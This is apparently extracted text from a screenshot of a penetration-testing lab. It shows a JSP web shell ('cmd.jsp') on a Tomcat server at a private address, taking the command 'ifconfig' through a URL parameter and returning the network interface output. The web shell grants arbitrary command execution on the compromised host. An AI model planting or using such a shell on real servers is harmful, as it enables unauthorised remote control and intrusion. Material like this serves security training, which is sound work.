 /manager × http://192.1...md=ifconfig ×
192.168.56.102:8080/cmd/cmd.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3f:c5:c4
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23797 errors:0 dropped:0 overruns:0 frame:0
TX packets:54228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3296537 (3.2 MB) TX bytes:76952778 (76.9 MB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1161 errors:0 dropped:0 overruns:0 frame:0
TX packets:1161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:243369 (243.3 KB) TX bytes:243369 (243.3 KB)
WS